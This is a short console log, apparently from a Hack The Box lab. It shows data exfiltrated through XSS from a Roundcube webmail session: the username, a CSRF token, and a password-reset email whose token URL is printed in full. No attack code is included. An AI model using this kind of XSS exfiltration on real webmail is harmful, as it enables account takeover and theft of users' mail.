 ====================================
[+] EXFILTRATED EMAIL DATA RECEIVED [+]
====================================
--- Roundcube Environment ---
[i] Roundcube Version: 1.6.7
[i] Logged-in User: bcase
[i] Victim Viewing Email UID: 2
[i] Permalink (confirms XSS context): /?_task=mail&_action=show&_uid=2&_mbox=INBOX
[i] CSRF Token: VnzedcLTT1LNtfBMihMBWaADzztXcFTT
--- Email Details (from exfiltrated page) ---
[>] Subject: Reset token
[>] From: no-reply@drip.htb
[>] To: bcase@drip.htb
[>] Date: 2025-10-18 08:50
--- Email Body (Text Content) ---
Your reset token has generated. Please reset your password within the next 5 minutes.
You may reset your password here:
http://dev-a3f1-01.drip.htb/reset/ImJjYXNlQGRyaXAuaHRiIg.aPOpHA.zjfpCFUp_VNddovYgOWwPEc3Hjw
--- URLs found in Email Body ---
[*] http://dev-a3f1-01.drip.htb/reset/ImJjYXNlQGRyaXAuaHRiIg.aPOpHA.zjfpCFUp_VNddovYgOWwPEc3Hjw
Your